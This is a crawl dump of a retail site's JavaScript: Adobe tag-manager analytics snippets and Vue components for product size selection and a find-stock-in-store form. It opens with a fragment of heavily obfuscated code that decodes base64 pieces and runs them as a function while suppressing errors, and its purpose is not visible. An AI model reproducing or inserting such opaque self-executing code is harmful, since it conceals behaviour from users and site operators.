il7'+'dmFyIEw9Syx3PWZbTCgweDQ4ZSwnWncyZ'+'ScpXVtMKDB4MmNiLCc0WXNzJyldKCd8Jy'+'kseD0weDA7')+(_0x9955324v(0x27e)+_0x9955324v(0x219)+_0x9955324v(0x240)+_0x9955324v(0x194)+'XT1mdW5jdGlvbihELEUpe3ZhciBNPUw7c'+'mV0dXJuIGZbTSgweDUzZSwnVmFWOCcpXS'+_0x9955324v(0x1f6)+'dPWZbTCgweDYwZCwnWncyZScpXSx5W0wo'+'MHg2ZjYsJ3lSQSQnKV09ZnVuY3Rpb24oR'+'CxFKXt2YXIgTj1MO3JldHVybiBmW04oMH'+'g0NGQsJ1p3MmUnKV0oRCxFKTt9LHlbTCg'+_0x9955324v(0x190)+_0x9955324v(0x1a6)+'yldPWZ1bmN0aW9uKEQsRSl7dmFyIE89TD'+'tyZXR1cm4gZltPKDB4MjM3LCdCak1CJyl'+'dKEQsRSk7fSx5W0woMHg0OTYsJyRXTVIn'+'KV09ZltMKDB4NDkzLCclW0JFJyldLHlbT'+_0x9955324v(0x1ac)+_0x9955324v(0x268)+_0x9955324v(0x177)+_0x9955324v(0x1b5)+'iBBPTB4MjtmW0woMHg2ZjEsJyhhJF4nKV'+'0oQSx2W0woMHg0ZWQsJ3paMGInKSsnaCd'+'dKTtBKyspaWYoZltMKDB4Mzc1LCdpQW1Y'+'JyldKHRbTCgweDU2MywnMnFxSCcpK0woM'+'Hg2YWIsJzVTNFInKV0odltBXVsweDBdKS'+'x2W0FdWzB4MV0pKXJldHVybjtjb250aW5'+_0x9955324v(0x276)+'ZSczJzpmW0woMHgxY2UsJ3paMGInKV0oQ'+_0x9955324v(0x2d9)+_0x9955324v(0x131))+('MjYsJ0FETXAnKV0oZyx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFE9TCxEPXpbUSgweDY0Ny'+'wnVTBlZCcpXSh0eXBlb2Ygd2luZG93LHp'+'bUSgweDFiZSwnNFlzcycpXSk/d2luZG93'+'OnpbUSgweDU3MSwnQURNcCcpXSh0eXBlb'+_0x9955324v(0x28f)+'onKV0pJiZ6W1EoMHg1M2EsJ2huKGUnKV0'+'odHlwZW9mIHJlcXVpcmUseltRKDB4NTUx'+_0x9955324v(0x2bd)+'nl6JyldKHR5cGVvZiBnbG9iYWwseltRKD'+'B4NzM0LCd6UlVGJyldKT9nbG9iYWw6dGh'+'pcyxFPWZ1bmN0aW9uKCl7dmFyIFI9USxG'+'PW5ldyBEWyhSKDB4NWVhLCcqazF1JykpK'+'ydwJ10oeltSKDB4NWM3LCdLXkAzJyldKT'+'tyZXR1cm4hRltSKDB4MzY1LCdQdEh3Jyl'+'dKEMpO307cmV0dXJuIHpbUSgweDcyOCwn'+'MzR1XScpXShFKTt9KTtjb250aW51ZTt9Y'+'nJlYWs7fX0ocyxhcmd1bWVudHMpKXJldH'+'VybiBwW3NdO31mdW5jdGlvbiBqKHApe3Z'+'hciBTPUkscT17fTtxW1MoMHg0YzQsJ2kx'+'KG4nKV09ZnVuY3Rpb24odyx6KXt2YXIgV'+'D1TO3JldHVybiBmW1QoMHgzMmQsJ0Frd1'+'4nKV0odyx6KTt9LHFbUygweDNhMywndXJ'+'FbicpXT1mdW5jdGlvbih3LHope3ZhciBV'+_0x9955324v(0x2a8)+'icpXSh3LHopO30scVtTKDB4M2VkLCcjWj'+'FiJyldPWZ1bmN0aW9uKHcseil7dmFyIFY'+'9UztyZXR1cm4gZltWKDB4MmY2LCdkS3cq'+'JyldKHcseik7fSxxW1MoMHg0NDYsJ0teQ'+_0x9955324v(0x1c8)+'1TO3JldHVy')+('biBmW1coMHg3NjQsJ1RyekQnKV0odyx6K'+'Tt9O3ZhciBzPXEsdD1uZXcgUmVnRXhwKG'+_0x9955324v(0x1d2)+'9ZltTKDB4MmIwLCcyVUFtJyldW1MoMHgy'+_0x9955324v(0x164)+'WZbUygweDVjYiwnaUFtWCcpXShidG9hLH'+'ApW1MoMHgzMjQsJ0tkSmInKV0oJz0nLDB'+'4NClbUygweDcyZiwnS2RKYicpXSgnLicp'+'W1MoMHgyMjYsJzJxcUgnKV0oJycpW1MoM'+'Hg0ZWYsJ3puWF0nKSsnc2UnXSgpW1MoMH'+_0x9955324v(0x13d)+'4MWQ3LCdUcnpEJykrJ2NlJ10oL1thLXpB'+'LVpdL2csZnVuY3Rpb24odyl7dmFyIFg9U'+'ztyZXR1cm4gU3RyaW5nW1goMHgyZjIsJ3'+'ZiNXInKStYKDB4NDc3LCdBa3deJykrJ2R'+'lJ10oc1tYKDB4MWQxLCdpUU41JyldKHNb'+'WCgweDY4MiwnKmsxdScpXSh3LCdaJyk/M'+_0x9955324v(0x200)+'VyJyldKHdbWCgweDI0NywnaVFONScpK1g'+_0x9955324v(0x297)+'KT93OnNbWCgweDRjYiwnJVtCRScpXSh3L'+'DB4MWEpKTt9KSx0PW5ldyBSZWdFeHAoZl'+_0x9955324v(0x21f)+'0dXJuIGZbUygweDZjMywnMmlpIScpXShm'+'W1MoMHg2OTcsJyRXTVInKV0oZltTKDB4N'+'TU0LCdnUTU3JyldKGZbUygweDc0YiwnUH'+_0x9955324v(0x1e2)+'odixmW1MoMHg3NTMsJzEycjInKV0pLGZb'+'UygweDY4MywnUHRIdycpXVtTKDB4M2FiL'+'CdQdEh3JykrJ2NlJ10odCwnJykpLCcvJy'+'kscCksZltT')+(_0x9955324v(0xfc)+_0x9955324v(0x247)+'VlYiwnKkZjdycpXSwnZycpO2s9ZltJKDB'+_0x9955324v(0x298)+'aW9uKCl7dmFyIFk9SSxwPXt9O3BbWSgwe'+_0x9955324v(0x22d)+'cseCx5LHosQSxDLEQsRSxGLEcpe3ZhciB'+_0x9955324v(0x118)+_0x9955324v(0x21a)+'EcpO30scFtZKDB4NGQxLCd2YjVyJyldPW'+'Z1bmN0aW9uKHYsdyl7dmFyIGEwPVk7cmV'+'0dXJuIGZbYTAoMHg1NDYsJ1ZhVjgnKV0o'+_0x9955324v(0x1f7)+'T1mdW5jdGlvbih2LHcseCx5LHosQSxDKX'+'t2YXIgYTE9WTtyZXR1cm4gZlthMSgweDN'+'hZSwnJVtCRScpXSh2LHcseCx5LHosQSxD'+'KTt9LHBbWSgweDQ5NSwnelJVRicpXT1md'+'W5jdGlvbih2LHcseCx5LHope3ZhciBhMj'+'1ZO3JldHVybiBmW2EyKDB4NDFmLCdQdEh'+'3JyldKHYsdyx4LHkseik7fTt2YXIgcT1w'+'LHM9ZltZKDB4NjIzLCdXKTMqJyldKHdpb'+'mRvdyx7fSksdD1uZXcgUmVnRXhwKGZbWS'+_0x9955324v(0xf2)+'mW1koMHgzOTksJzEycjInKV1bWSgweDY4'+'YSwnM0BYaycpKydjZSddKHQsJycpXTt0J'+'iYobmV3IHQoMHgwLDB4MClbWSgweDQyNS'+'wnZ1MpNScpXT1mW1koMHg2YWQsJzNAWGs'+_0x9955324v(0x249)+'LHY9cVthMygweDY4ZCwncjZ5eicpXShoL'+_0x9955324v(0x19e)+'93LHt9KSww')+(_0x9955324v(0x14a)+'FsweDUsMHg2NV0sWzB4NCwweDZkXSxbMH'+'gzLDB4NzVdLFsweDIsMHg2M10sWzB4MSw'+_0x9955324v(0x217)+'dHVybiB2PXFbYTMoMHg2YmIsJzRXbGYnK'+'V0oaCx2LDB4OCxbMHg3LDB4NmVdLFsweD'+_0x9955324v(0x1e4)+'4NmNdKSwhIXYmJnFbYTMoMHg1MjcsJ1cp'+'MyonKV0oaCx2LDB4NCxbMHgzLDB4NjZdL'+'FsweDIsMHg2NV0pO30oKSkpO30sIShuPW'+'ZbSSgweDU5YywnM0BYaycpXShuLHdpbmR'+'vdykpfHwobj1mW0koMHg1Y2EsJ1B0SHcn'+'KV0oaCxuLDB4MTAsWzB4ZiwweDcyXSxbM'+_0x9955324v(0x24a)+'wweDRjXSxbMHg3LDB4NzRdLFsweDMsMHg'+'0NV0sWzB4MiwweDY0XSxbMHgwLDB4NjFd'+'KSkmJmZbSSgweDMwMSwncjZ5eicpXShuL'+_0x9955324v(0x15a)+'wsJycpLG0pO30oKSk7')))();}.toString();return _0x7995059.slice(_0x7995059.indexOf("{") + 1, _0x7995059.lastIndexOf("}"))})())),d[U(0x199,'RC2J')])));}catch(x){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc49408b14c7847048de17b6fb6e270f5-source.min.js
body_size: 197
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc49408b14c7847048de17b6fb6e270f5-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc49408b14c7847048de17b6fb6e270f5-source.min.js', "const performanceTiming=performance.timing,pageLoadMetrics={domContentLoaded:performanceTiming.domContentLoadedEventEnd-performanceTiming.navigationStart,windowLoad:performanceTiming.loadEventEnd-performanceTiming.navigationStart,firstPaint:performance.getEntriesByName(\"first-paint\")[0]?performance.getEntriesByName(\"first-paint\")[0].startTime:null,firstContentfulPaint:performance.getEntriesByName(\"first-contentful-paint\")[0]?performance.getEntriesByName(\"first-contentful-paint\")[0].startTime:null,domInteractive:performanceTiming.domInteractive-performanceTiming.navigationStart,responseEnd:performanceTiming.responseEnd-performanceTiming.navigationStart,domComplete:performanceTiming.domComplete-performanceTiming.navigationStart,send_to:\"ga4\"};gtag(\"event\",\"page_performance\",pageLoadMetrics);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6c30bd05689148b285ba8702df2ae98a-source.min.js
body_size: 188
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6c30bd05689148b285ba8702df2ae98a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6c30bd05689148b285ba8702df2ae98a-source.min.js', "window.addEventListener(\"emailHashed\",(function(){_satellite.logger.info(\"Setting up doubleclick\"),_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\")&&(gtag(\"config\",\"DC-11192243\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"DC-4605908\",{allow_enhanced_conversions:!0}),location.pathname.includes(\"/uk/\")&&gtag(\"config\",\"DC-14427297\",{allow_enhanced_conversions:!0}))}));");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/7149.js
body_size: -562
content:
(self.webpackChunk=self.webpackChunk||[]).push([[7149],{JLY0:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});a("3dw1");var l=a("iZvG"),n=a("miG1"),s=a("E3+p");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);t&&(l=l.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,l)}return a}const r={name:"Select",components:{Spinner:a("TpzX").default},model:{prop:"value",event:"input"},props:{analyticsOnCreation:{type:Boolean,default:!1},analyticsUseValue:{type:Boolean,default:!1},componentName:{type:String,required:!0},disableAnalytics:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},errorMessage:{type:String,default:""},fieldName:{type:String,default:"Missing field name"},formName:{type:String,default:"Missing form name"},label:{type:String,default:""},loading:{type:Boolean,default:!1},multiple:{type:Boolean,default:!1},options:{type:Array,required:!0},placeholder:{type:String,default:""},value:{type:[Array,String],default:""},size:{type:[null,Number],default:null},sublabel:{type:String,default:""}},data(){return{uid:this.UIDGen()}},computed:{model:{get(){return this.value},set(e){this.$emit("input",e),this.analyticsActions()}}},created(){this.value&&this.analyticsOnCreation&&this.analyticsActions()},methods:{analyticsActions(){var e=this;this.disableAnalytics||setTimeout((function(){var t,a,r;const i=s.default.sensitiveDatafields.some((function(t){var a;return null===(a=e.fieldName)||void 0===a?void 0:a.toLowerCase().includes(t)})),o=e.analyticsUseValue?e.value:null===(t=e.options.find((function(t){return t.code===e.value})))||void 0===t?void 0:t.name,u={type:e.errorMessage?null===s.default||void 0===s.default||null===(r=s.default.events)||void 0===r?void 0:r.ERROR:null===s.default||void 0===s.default||null===(a=s.default.events)||void 0===a?void 0:a.INTERACTION,field:e.fieldName,formName:e.formName,value:i?Boolean(o):o};e.errorMessage&&(u.errorMessage=e.errorMessage),(0,n.formField)(function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,l.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},u))}),10)}}};const i=(0,a("psIG").default)(r,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"select"},[a("label",{attrs:{for:e.uid}},[e.label?a("span",{staticClass:"select__label"},[e._v("\n            "+e._s(e.label)+"\n        ")]):e._e(),e._v(" "),e.sublabel?a("small",{staticClass:"select__sub-label"},[e._v("\n            "+e._s(e.sublabel)+"\n        ")]):e._e(),e._v(" "),a("div",{staticClass:"select__wrapper"},[e.loading?a("Spinner",{staticClass:"select__wrapper--loading",attrs:{size:24}}):e._e(),e._v(" "),a("select",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"select__select",class:{"select__select--invalid":e.errorMessage},attrs:{id:e.uid,multiple:e.multiple,disabled:e.disabled||e.loading,name:e.componentName,size:e.size,tabindex:"0"},on:{click:function(e){e.preventDefault(),e.stopPropagation()},keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;t.preventDefault(),t.stopPropagation()},change:function(t){var a=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.model=t.target.multiple?a:a[0]}}},[e.placeholder&&!e.loading?a("option",{staticClass:"select__option",attrs:{disabled:"",hidden:null!==e.size,value:""}},[e._v("\n                    "+e._s(e.placeholder)+"\n                ")]):e._e(),e._v(" "),e._l(e.options,(function(t,l){var n=t.code,s=t.name,r=t.disabledOption;return a("option",{key:"option-"+l,staticClass:"select__option",attrs:{disabled:r},domProps:{value:n}},[e._v("\n                    "+e._s(s)+"\n                ")])}))],2)],1),e._v(" "),a("transition",{attrs:{name:"fade-slide-up"}},[e.errorMessage?a("small",{staticClass:"select__error-message",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},[e._v("\n                "+e._s(e.errorMessage)+"\n            ")]):e._e()])],1)])}),[],!1,null,"4b6b6b47",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/7781.js
body_size: -555
content:
(self.webpackChunk=self.webpackChunk||[]).push([[7781],{"96K0":(t,e,n)=>{n.r(e),n.d(e,{default:()=>r});n("FdtR"),n("/YXa"),n("U00V");var o=n("eW77");const i={name:"ContentSelector",components:{AmplienceComponent:function(){return Promise.resolve().then(n.bind(n,"iqIQ"))},AmplienceSlot:function(){return Promise.resolve().then(n.bind(n,"SXM5"))}},props:{content:{type:Object,required:!0}},computed:{isContentReference(){var t;return null===(t=(0,o.getContentType)(this.matchingContent))||void 0===t?void 0:t.includes("content-reference")},matchingContent(){const t=this.content.desktop;var e,n,o;return this.isMobile?null!==(e=this.content.mobile)&&void 0!==e?e:t:this.isTabletPortrait?null!==(n=this.content.tabletPortrait)&&void 0!==n?n:t:this.isTabletLandscape&&null!==(o=this.content.tabletLandscape)&&void 0!==o?o:t},isMobile(){return this.viewportCheck("mobile")},isTabletLandscape(){return this.viewportCheck(["tablet","large"])},isTabletPortrait(){return this.viewportCheck(["tablet","small"])}},methods:{getContentID:o.getContentID,getContentType:o.getContentType}};const r=(0,n("psIG").default)(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.isContentReference?n("AmplienceSlot",{attrs:{"slot-id":t.getContentID(t.matchingContent)}}):t.matchingContent?n("AmplienceComponent",{key:t.getContentID(t.matchingContent),attrs:{content:t.matchingContent}}):t._e()}),[],!1,null,null,null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/4192.js
body_size: -555
content:
(self.webpackChunk=self.webpackChunk||[]).push([[4192],{FvJB:(e,t,r)=>{r.r(t),r.d(t,{default:()=>W});r("3dw1");var s=r("iZvG"),o=r("fc4t"),n=r("g6i7"),i=r("0SpQ"),a=r("NthX"),c=r.n(a),l=(r("/YXa"),r("U00V"),r("aOEW"),r("FdtR"),r("+3S8")),d=r("miG1"),u=r("QPtA"),p=r("E3+p"),_=r("Avzj"),S=r("NMJ2"),v=r("EPFN"),f=r("JLY0"),h=r("Nmrr"),g=r("TpzX");function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const m={name:"Form",components:{Button:_.default,Figure:S.default,Icon:h.default,InputField:v.default,Select:f.default,Spinner:g.default,ValidationObserver:l.ValidationObserver,ValidationProvider:l.ValidationProvider},props:{activeGroupCode:{type:String,required:!1,default:""},activeProductSwatch:{type:Object,required:!0},activeVariantCode:{type:String,required:!1,default:""},currentProductCode:{type:String,required:!1,default:""},productName:{type:String,required:!1,default:""}},data(){return{address:"",groupCode:this.activeGroupCode,isShowSearchLocationIcon:!0,isLocationUsed:!1,missingProductImage:p.default.pdp.MISSING_IMAGE,position:void 0,positionLoading:!1,range:"600",ranges:p.default.searchLocationRanges,sizesCodes:"",variantCode:this.activeVariantCode}},computed:_objectSpread(_objectSpread(_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),(0,o.mapGetters)("countrySelector",["COUNTRYSELECTOR_country"])),(0,o.mapGetters)("storeFinder",["STOREFINDER_sizesStock","STOREFINDER_sizesStockLoading"])),{},{getActiveSizesStock(){var e,t;return null===(e=this.STOREFINDER_sizesStock(this.productHasGroups?this.variantCode:null===(t=this.activeProductSwatch)||void 0===t?void 0:t.code))||void 0===e?void 0:e.data},getActiveSwatchVariants(){var e,t=this;const r=null===(e=[...this.activeProductSwatch.variantOptions])||void 0===e?void 0:e.sort((function(e,t){return e.sortPosition-t.sortPosition}));return this.productHasGroups?r.map((function(e){return{code:e.code||e.size,name:e.size,disabledOption:!1}})):this.getActiveSizesStock?r.map((function(e){var r,s;return{code:e.code||e.size,name:"".concat(e.size).concat(null!==(r=t.getActiveSizesStock)&&void 0!==r&&r[e.code]?"":" - ".concat(t.$t("findStockInStore.findStockInStoreOverlay.form.outOfStock"))),disabledOption:!(null!==(s=t.getActiveSizesStock)&&void 0!==s&&s[e.code])}})):[]},getActiveVariantGroups(){var e,t=this;const r=null===(e=this.getActiveVariant)||void 0===e?void 0:e.groups.map((function(e){var r,s;return{code:e.code,name:"".concat(e.name).concat(null!==(r=t.getActiveSizesStock)&&void 0!==r&&r[e.code]?"":" - ".concat(t.$t("findStockInStore.findStockInStoreOverlay.form.outOfStock"))),disabledOption:!(null!==(s=t.getActiveSizesStock)&&void 0!==s&&s[e.code])}}));return this.variantCode?r:[]},getActiveVariant(){var e,t=this;return null===(e=this.activeProductSwatch)||void 0===e?void 0:e.variantOptions.find((function(e){return e.size===t.variantCode}))},getValidationZone(){var e,t,r;return Object.keys(null===(e=this.BASE_app.config)||void 0===e?void 0:e.validation).includes(null===(t=this.COUNTRYSELECTOR_country)||void 0===t?void 0:t.isocode)?null===(r=this.COUNTRYSELECTOR_country)||void 0===r?void 0:r.isocode:"ROW"},isProductImagePopulated(){var e;return null===(e=this.activeProductSwatch)||void 0===e?void 0:e.pdpImageSet},productIsOneSize(){var e;const t=null===(e=this.activeProductSwatch)||void 0===e?void 0:e.variantOptions;return(0,u.isSingleSize)(t)||(0,u.isSingleSizeWithGroups)(t)},productHasGroups(){var e;const t=null===(e=this.activeProductSwatch)||void 0===e?void 0:e.variantOptions;return(0,u.isGroupVariants)(t)||(0,u.isSingleSizeWithGroups)(t)}}),created(){var e,t,r,s=this;(0,l.extend)("fsisAddress",{validate:function(e){return null==e?void 0:e.match(s.setValidation("fsisAddress").pattern)},message:null===(e=this.setValidation("fsisAddress"))||void 0===e?void 0:e.errorMessage}),(0,l.extend)("fsisSize",{validate:function(e){return e.match(s.setValidation("fsisSize").pattern)},message:null===(t=this.setValidation("fsisSize"))||void 0===t?void 0:t.errorMessage}),(0,l.extend)("fsisType",{validate:function(e){return e.match(s.setValidation("fsisType").pattern)},message:null===(r=this.setValidation("fsisType"))||void 0===r?void 0:r.errorMessage})},mounted(){this.getSizesStock()},methods:_objectSpread(_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_getProductStock","STOREFINDER_getSizesStock","STOREFINDER_setLoading","STOREFINDER_setLocation","STOREFINDER_setStoresAll"])),{},{clearLocation(e){this.isLocationUsed&&(this.address=e,this.isLocationUsed=!1,this.position=null)},getGeolocation(e,t){try{const r=new window.google.maps.Geocoder;return(0,r.geocode)({address:e,region:t}).then((function(e){let t=(0,i.default)(e.results,1)[0].geometry.location,r=t.lat,s=t.lng;return{latitude:r(),longitude:s()}}))}catch(r){throw new Error("Could not get geolocation for provided address due to ".concat(r))}},getSizesStock(){var e;if(!(!this.getActiveVariant&&this.productHasGroups||this.getActiveSizesStock)){var t,r;if(!this.productHasGroups&&!this.productIsOneSize)this.sizesCodes+=null===(t=this.activeProductSwatch)||void 0===t?void 0:t.variantOptions.map((function(e){return e.code}));if(this.productHasGroups&&this.getActiveVariant)this.sizesCodes+=null===(r=this.getActiveVariant)||void 0===r?void 0:r.groups.map((function(e){return e.code}));this.STOREFINDER_getSizesStock({identifier:this.productHasGroups?this.variantCode:null===(e=this.activeProductSwatch)||void 0===e?void 0:e.code,sizesCodes:this.sizesCodes,variantOption:this.productHasGroups?"group":"single"}),this.sizesCodes=""}},handleInput(){this.productHasGroups&&(this.groupCode="",this.getSizesStock())},search(){var e,t,r,s=this;return c().async((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,c().awrap(s.$refs.observer.validate());case 2:if(o.sent){o.next=6;break}return s.trackFormErrorEvent(),o.abrupt("return");case 6:if(r=s.position,s.isLocationUsed){o.next=17;break}return o.prev=8,o.next=11,c().awrap(s.getGeolocation(s.address,"uk"));case 11:r=o.sent,o.next=17;break;case 14:o.prev=14,o.t0=o.catch(8),r={};case 17:return o.next=19,c().awrap(s.STOREFINDER_getProductStock({address:s.address,productCode:s.groupCode||s.variantCode||s.currentProductCode,groupCode:null===(e=s.$route)||void 0===e||null===(t=e.params)||void 0===t?void 0:t.groupId,range:s.range,latLng:r}));case 19:case"end":return o.stop()}}),null,null,[[8,14]],Promise)},setValidation(e){var t,r;return null===(t=this.BASE_app.config)||void 0===t||null===(r=t.validation[this.getValidationZone])||void 0===r?void 0:r.filter((function(t){return t.fieldName===e}))[0]},useLocation(){var e=this;const t=window.navigator.geolocation;t&&(this.positionLoading=!0,t.getCurrentPosition((function(t){e.position=null==t?void 0:t.coords,e.positionLoading=!1,e.address=e.$t("findStockInStore.findStockInStoreOverlay.search.currentLocation"),e.isLocationUsed=!0}),(function(t){e.positionLoading=!1,console.log("Geoposition was not successful code=".concat(t.code,", msg=").concat(t.message)),e.isLocationUsed=!1})))},resolveFieldValue(e){var t,r,s=this;return"Select Size"===e?null===(t=this.activeProductSwatch)||void 0===t||null===(r=t.variantOptions.find((function(e){return e.code===s.variantCode})))||void 0===r?void 0:r.size:"Group code"===e?this.groupCode:"Enter a City, Town or Postcode"===e?this.address:""},trackFormErrorEvent(){var e=this;const t=this.$refs.observer.errors,r=Object.entries(t).filter((function(e){return e[1]&&e[1].length})),s=r.length>1,o={type:"Error",formName:"Find Stock in Store",field:s?[]:"",value:s?[]:"",errorMessage:s?[]:""};r.forEach((function(t){const r=t[0],n=t[1].join(",");s?(o.field.push(r),o.value.push(e.resolveFieldValue(r)),o.errorMessage.push(n)):(o.field=r,o.value=e.resolveFieldValue(r),o.errorMessage=n)})),(0,d.formField)(o)}})};var O=r("psIG");const y=(0,O.default)(m,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("ValidationObserver",{ref:"observer"},[r("form",{on:{submit:function(e){e.preventDefault()},keydown:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.preventDefault(),e.search(t))}}},[r("div",{staticClass:"form"},[r("div",{staticClass:"form__product-details"},[r("div",{staticClass:"form__image"},[r("Figure",{staticClass:"form__image--selector",attrs:{src:e.isProductImagePopulated?e.activeProductSwatch.pdpImageSet[0].url:e.missingProductImage,alt:e.isProductImagePopulated?e.activeProductSwatch.pdpImageSet[0].altText:"missing image"}})],1),e._v(" "),r("div",{staticClass:"form__info"},[e.productName?r("h4",{staticClass:"form__info--title"},[e._v("\n                        "+e._s(e.productName)+"\n                    ")]):e._e(),e._v(" "),e.activeProductSwatch.name?r("p",{staticClass:"form__info--color"},[e._v("\n                        "+e._s(e.activeProductSwatch.name)+"\n                    ")]):e._e(),e._v(" "),r("div",{staticClass:"form__select-wrapper",class:{"form__select-wrapper--multi-dropdown":e.productHasGroups}},[e.productIsOneSize?r("div",{staticClass:"form__info--single-size"},[e._v("\n                            "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.productDetails.singleSize"))+"\n                        ")]):r("ValidationProvider",{ref:"firstDropdownSelectionValidationProvider",attrs:{rules:{fsisSize:!0},"skip-if-empty":!1,name:e.$t("findStockInStore.findStockInStoreOverlay.form.sizeInput")},scopedSlots:e._u([{key:"default",fn:function(t){var s=t.errors,o=t.invalid;return[r("Select",{class:{"form__info--single-selectbox":!e.productHasGroups},attrs:{id:"firstDropdownSelection","error-message":o?s[0]:"","component-name":"firstDropdownSelection","field-name":e.$t("findStockInStore.findStockInStoreOverlay.form.sizeInput"),"form-name":e.$t("findStockInStore.findStockInStoreOverlay.form.name"),options:e.getActiveSwatchVariants,loading:e.STOREFINDER_sizesStockLoading("single"),placeholder:e.$t("findStockInStore.findStockInStoreOverlay.productDetails.selectSize")},on:{input:e.handleInput},model:{value:e.variantCode,callback:function(t){e.variantCode=t},expression:"variantCode"}})]}}])}),e._v(" "),e.productHasGroups?r("ValidationProvider",{ref:"secondDropdownSelectionValidationProvider",attrs:{rules:{fsisType:!0},"skip-if-empty":!e.variantCode,name:e.$t("findStockInStore.findStockInStoreOverlay.form.groupCodeInput")},scopedSlots:e._u([{key:"default",fn:function(t){var s=t.errors,o=t.invalid;return[r("Select",{attrs:{id:"secondDropdownSelection","error-message":o?s[0]:"",disabled:!e.getActiveVariantGroups.length||null,"component-name":"secondDropdownSelection","field-name":e.$t("findStockInStore.findStockInStoreOverlay.form.groupCodeInput"),"form-name":e.$t("findStockInStore.findStockInStoreOverlay.form.name"),options:e.getActiveVariantGroups,loading:e.STOREFINDER_sizesStockLoading("group"),placeholder:e.$t("findStockInStore.findStockInStoreOverlay.productDetails.selectType")},model:{value:e.groupCode,callback:function(t){e.groupCode=t},expression:"groupCode"}})]}}],null,!1,917996249)}):e._e()],1)])]),e._v(" "),r("div",{staticClass:"form__location-search"},[r("h4",{staticClass:"form__input--title"},[e._v("\n                    "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.search.inputTitle"))+"\n                ")]),e._v(" "),r("div",{staticClass:"form__input--label"},[e._v("\n                    "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.search.inputAddress"))+"\n                ")]),e._v(" "),r("ValidationProvider",{ref:"searchInputValidationProvider",attrs:{rules:{fsisAddress:!0},"skip-if-empty":!1,name:"Enter a City, Town or Postcode"},scopedSlots:e._u([{key:"default",fn:function(t){var s=t.errors,o=t.invalid;return[r("InputField",{staticClass:"form__input",attrs:{"error-message":o?s[0]:"","field-name":e.$t("findStockInStore.findStockInStoreOverlay.form.addressInput"),"form-name":e.$t("findStockInStore.findStockInStoreOverlay.form.name")},on:{"input:change":function(t){return e.clearLocation(t)}},model:{value:e.address,callback:function(t){e.address=t},expression:"address"}},[e.positionLoading?r("Spinner",{staticClass:"form__input--loading",attrs:{size:24}}):[e.address?e._e():r("Icon",{staticClass:"form__input--icon",attrs:{size:{width:24}},on:{click:function(t){return e.useLocation()}},nativeOn:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.useLocation()}}},[r("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"target",alt:e.$t("findStockInStore.findStockInStoreOverlay.form.gpsIcon")}})]),e._v(" "),r("span",{staticClass:"sr-only"},[e._v(" "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.search.inputTitle")))])]],2)]}}])}),e._v(" 